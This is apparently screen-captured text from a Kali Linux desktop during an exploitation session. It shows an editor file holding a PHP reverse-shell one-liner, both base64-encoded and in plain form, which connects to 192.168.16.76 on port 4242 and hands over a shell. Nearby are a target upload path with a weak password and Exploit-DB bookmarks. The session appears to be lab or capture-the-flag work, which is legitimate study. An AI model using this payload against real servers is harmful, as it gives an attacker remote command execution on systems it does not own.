 ~/Desktop/test - Mousepad
File Edit Search View Document Help
1 cGhwIC1yICckc29jaz1mc29ja29wZW4oIjE5Mi4xNjguMTYuNzYiLDQyNDIpO2V4ZWMoInNoIDw-
mMyA+JjMgMj4mMyIpOycNCg==
2
192.168.16.63/password1234/uploads/upload_68ddee7
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
php -r '$sock=fsockopen("192.168.16.76",4242);exec("sh <&3 >&3 2>&3");'
127